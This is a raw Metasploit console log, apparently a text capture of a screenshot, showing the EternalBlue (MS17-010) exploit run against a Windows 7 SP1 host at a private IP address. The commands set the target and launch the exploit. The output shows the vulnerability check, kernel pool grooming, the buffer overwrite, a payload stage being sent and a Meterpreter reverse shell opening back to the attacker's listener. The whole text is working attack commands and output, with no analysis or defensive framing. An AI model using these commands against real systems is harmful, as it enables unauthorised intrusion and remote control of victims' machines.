 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.10.10
RHOST ⇒ 10.0.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] 10.0.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.10.10:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Prof
essional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.10.10:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.10.10:445 - The target is vulnerable.
[*] 10.0.10.10:445 - Connecting to target for exploitation.
[+] 10.0.10.10:445 - Connection established for exploitation.
[+] 10.0.10.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.10.10:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.10.10:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  W
indows 7 Profes
[*] 10.0.10.10:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  s
ional 7601 Serv
[*] 10.0.10.10:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    i
ce Pack 1
[+] 10.0.10.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.10.10:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.10.10:445 - Sending all but last fragment of exploit packet
[*] 10.0.10.10:445 - Starting non-paged pool grooming
[+] 10.0.10.10:445 - Sending SMBv2 buffers
[+] 10.0.10.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.0.10.10:445 - Sending final SMBv2 buffers.
[*] 10.0.10.10:445 - Sending last fragment of exploit packet!
[*] 10.0.10.10:445 - Receiving response from exploit packet
[+] 10.0.10.10:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.10.10:445 - Sending egg to corrupted connection.
[*] 10.0.10.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.10.10
[*] Meterpreter session 1 opened (10.0.10.6:4444 → 10.0.10.10:49162) at 2024-07-06
 10:16:40 +0200
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=